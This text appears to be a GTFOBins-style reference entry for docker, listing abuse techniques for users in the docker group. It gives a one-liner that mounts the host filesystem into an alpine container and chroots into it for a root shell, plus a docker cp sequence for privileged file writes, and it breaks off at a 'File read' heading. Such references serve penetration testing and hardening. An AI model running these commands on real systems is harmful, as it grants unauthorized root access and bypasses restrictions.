 .. / docker Star 9,433
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
File read